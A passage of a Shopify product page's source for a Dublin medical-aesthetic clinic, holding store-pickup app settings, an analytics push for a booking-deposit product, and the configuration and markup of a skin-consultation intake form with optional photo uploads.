if you are eligible for local delivery:\",\"deliveryInformation\":\"Delivery information\",\"thankYourMarker\":\"Delivery address\",\"deliveryShippingAddressTitle\":\"Delivery address\",\"continueToShippingMethod\":\"Continue\",\"freeDelivery\":\"Free delivery\",\"localDelivery\":\"Local delivery\",\"deliveryShippingTitle\":\"Local delivery\",\"waitingOnRatesNotice\":\"Waiting...\",\"noRatesForCartOrDestinationNotice\":\"Delivery is not available for your cart or destination.\",\"weDontOfferDeliveryHere\":\"We don\'t offer delivery here\",\"pleaseEnterYourShippingInformationNotice\":\"Please go back to the shopping cart page and provide a postal code.\",\"deliveryreviewBlockTitle\":\"Delivery to\",\"between\":\"Between\",\"deliveryDash\":\" - \",\"shippingTitle1\":\"Store Pickup\",\"noRatesForCart\":\"Pickup is not available for your cart or destination.\",\"noRatesForCountryNotice\":\"We do not offer pickups in this country.\",\"shippingMethodTitle\":\"Delivery method\",\"contactAddressTitle\":\"Pickup address\",\"orderSummary\":\"Free Pickup\",\"shippingLabel\":\"Store Pickup\",\"taxesLabel\":\"Taxes\",\"shippingDefaultValue\":\"Calculated at next step\",\"freeTotalLabel\":\"Free\",\"shippingTitle2\":\"Store Pickup\",\"billing_address_title\":\"Billing address\",\"billing_address_description\":\"Please enter your Billing Address:\",\"billing_address_description_no_shipping_address\":\"Please enter your Billing Address:\",\"cardSecurityNotice\":\"All transactions are secure and encrypted\",\"sameBillingAddressLabel\":\"Please use the option below ⬇\",\"differentBillingAddressLabel\":\"Use a different billing address\",\"thankYouMarkerShipping\":\"Pickup address\",\"thankYouMarkerCurrent\":\"Pickup address\",\"shippingAddressTitle\":\"Pickup address\",\"orderUpdatesSubscribeToEmailNotifications\":\"Get pickup updates by email\",\"orderUpdatesSubscribeToPhoneNotifications\":\"Get pickup updates by email or SMS\",\"orderUpdatesSubscribeToEmailOrPhoneNotifications\":\"Get pickup updates by SMS\",\"reviewBlockShippingAddressTitle\":\"Store Pickup\",\"first_name_label\":\"First name:\",\"first_name_placeholder\":\"First name\",\"optional_first_name_label\":\"First name:\",\"optional_first_name_placeholder\":\"First name\",\"last_name_label\":\"Last name:\",\"last_name_placeholder\":\"Last name\",\"Company\":\"Company\",\"continue_to_shipping_method\":\"Continue\",\"zip_code_label\":\"ZIP code\",\"postal_code_label\":\"Postal code\",\"postcode_label\":\"Postal code\",\"zip_code_placeholder\":\"ZIP code\",\"postal_code_placeholder\":\"Postal code\",\"postcode_placeholder\":\"Postcode\",\"city_label\":\"City\",\"country_label\":\"Country/Region\",\"address_title\":\"Address\",\"address1_label\":\"Address\",\"minOrderMessage\":\"To select delivery, your order must be over\"}}') 

    var pickupCompany = "South William Clinic  Spa";
    var pickupAddress = "48 South William Street";
    var pickupCity = "Dublin 2";
    var pickupCountry = "Ireland";
    var pickupZip = "D02T212";
    var pickupProvince = "Dublin";
    var pickupLocale = "en";
    var shopPhone = "00353838179888";
    var pickupProduct = '31915542708314';
    var appUrl = 'https://shopify-pickup-app.herokuapp.com/';
    var storePickupLoaded = false;
    var pickupProductInCart = false;
    var CRpickupProductEnabled = true
    var CRdeliveryProductEnabled = false
    var CRcarrierServiceEnabled = false;
    var CRpermanentDomain = 'shopsolar.myshopify.com';
    var CRdisabledTimes = [];
    var CRoverRidingRules = [];
    
    

</script>
<div style="display:none;">
    <script>var crItems = [];</script>
    
</div>

<!-- CreativeR Store Pickup-->























































































































































































































































































































































































































<script type="text/javascript">
window.dataLayer = window.dataLayer || [];

window.appStart = function(){
  window.productPageHandle = function(){

    var productName = "Booking Deposit link";
    var productId = "8638065809";
    var productPrice = "1,350.00";
    var productBrand = "South William Clinic & Spa";
    var productCollection = "SKIN CARE";
    var productType = "";
    var productSku = "";
    var productVariantId = "29933188881";
    var productVariantTitle = "Default Title";

    window.dataLayer.push({
      event: "analyzify_productDetail",
      productId: productId,
      productName: productName,
      productPrice: productPrice,
      productBrand: productBrand,
      productCategory: productCollection,
      productType: productType,
      productSku: productSku,
      productVariantId: productVariantId,
      productVariantTitle: productVariantTitle,
      currency: "EUR",
    });
  };

  window.allPageHandle = function(){
    window.dataLayer.push({
      event: "ga4kit_info",
      contentGroup: "product",
      
        userType: "visitor",
      
    });
  };
  allPageHandle();
      
  
    productPageHandle();
  

}
appStart();
</script>


<!-- BEGIN app block: shopify://apps/surecust-forms-lock/blocks/lockmaster/11b1d95b-f9a2-49ad-9a53-3d6a172a070d -->

	
		
			
			
			
		
	



<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/self-serve-widget/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: self-serve-widget -->
<script src="https://d68ueg57a8p5r.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"&euro;{{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":100,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":".globo-form-app .panels{\n z-index: unset !important\n}\n\n.__pf.__pf_g_crVKje .pf-28_ {\n  padding: unset !important;\n}\n\n.globo-formbuilder-open {\n  padding: 20px 50px !important;\n  border-radius: 100px !important;\n}","customCssEnabled":true,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[88387] = {"88387":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false},{"id":"heading-1","type":"heading","heading":{"en":"OPTIONAL PHOTO UPLOAD"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Start your journey with Ireland's leading Medical Aesthetic Clinic today!"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-88387 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"88387\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-88387 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-88387 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-88387 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-88387 .globo-form-app .globo-description,\n.globo-form-id-88387 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-88387 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-88387 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-88387 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-88387 .globo-form-app .footer,\n.globo-form-id-88387 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-88387 .globo-form-app .footer button,\n.globo-form-id-88387 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-88387 .globo-form-app .footer button.submit,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.submit\n.globo-form-id-88387 .globo-form-app .footer button.checkout,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-88387 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .step.-completed .step__number,\n.globo-form-id-88387 .globo-form-app .line.-progress,\n.globo-form-id-88387 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .checkmark__check,\n.globo-form-id-88387 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-88387 .flatpickr-day.selected, \n.globo-form-id-88387 .flatpickr-day.startRange, \n.globo-form-id-88387 .flatpickr-day.endRange, \n.globo-form-id-88387 .flatpickr-day.selected.inRange, \n.globo-form-id-88387 .flatpickr-day.startRange.inRange, \n.globo-form-id-88387 .flatpickr-day.endRange.inRange, \n.globo-form-id-88387 .flatpickr-day.selected:focus, \n.globo-form-id-88387 .flatpickr-day.startRange:focus, \n.globo-form-id-88387 .flatpickr-day.endRange:focus, \n.globo-form-id-88387 .flatpickr-day.selected:hover, \n.globo-form-id-88387 .flatpickr-day.startRange:hover, \n.globo-form-id-88387 .flatpickr-day.endRange:hover, \n.globo-form-id-88387 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=88387\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/88387\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=88387\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eStart your journey with Ireland's leading Medical Aesthetic Clinic today!\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=88387\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=88387  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  